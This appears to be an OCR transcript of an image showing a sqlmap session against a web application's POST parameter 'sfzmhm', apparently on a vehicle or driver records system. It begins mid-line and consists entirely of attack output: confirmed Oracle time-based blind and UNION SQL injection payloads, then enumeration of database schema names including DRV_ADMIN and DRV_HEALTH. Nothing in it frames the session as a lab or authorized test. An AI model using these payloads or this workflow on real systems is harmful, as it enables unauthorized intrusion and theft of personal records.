 ique tests as there is at least one other (potential) technique found
[23:19:38] [INFO] target URL appears to be UNION injectable with 17 columns
[23:19:40] [INFO] POST parameter 'sfzmhm' is 'Generic UNION query (NULL) - 1 to
20 columns' injectable
POST parameter 'sfzmhm' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 245 HTTP(s) req
uests:
---
Parameter: sfzmhm (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: bjsj=1&clhz=1&dabh=1&sfzmhm=A' AND 4020=DBMS_PIPE.RECEIVE_MESSAGE(C
HR(104)||CHR(84)||CHR(103)||CHR(105),20) AND 'SmIW'='SmIW&sfzmmc=A&state=&type=c
xbljsz&ywlc=1

    Type: UNION query
    Title: Generic UNION query (NULL) - 17 columns
    Payload: bjsj=1&clhz=1&dabh=1&sfzmhm=A' UNION ALL SELECT NULL,NULL,NULL,CHR(
113)||CHR(112)||CHR(120)||CHR(120)||CHR(113)||CHR(85)||CHR(106)||CHR(101)||CHR(7
1)||CHR(66)||CHR(77)||CHR(70)||CHR(73)||CHR(108)||CHR(87)||CHR(113)||CHR(106)||C
HR(120)||CHR(118)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL FROM DUAL-- &sfzmmc=A&state=&type=cxbljsz&ywlc=1
---
[23:19:43] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[23:19:43] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[23:19:43] [INFO] fetching database (schema) names
[23:19:43] [INFO] the SQL query used returns 28 entries
[23:19:44] [INFO] retrieved: CTXSYS
[23:19:44] [INFO] retrieved: DBSNMP
[23:19:44] [INFO] retrieved: DMSYS
[23:19:45] [INFO] retrieved: DRV_ADMIN
[23:19:45] [INFO] retrieved: DRV_HEALTH
[23:19:46] [INFO] retrieved: EXFSYS
[23:19:46] [INFO] retrieved: HR
[23:19:46] [INFO] retrieved: IX
[23:19:47] [INFO] retrieved: MDSYS
[23:19:47] [INFO] retrieved: OE
[23:19:48] [INFO] retrieved: OLAPSYS
[23:19:48] [INFO] retrieved: ORDSYS
[23:19:48] [INFO] retrieved: OUTLN
[23:19:49] [INFO] retrieved: PM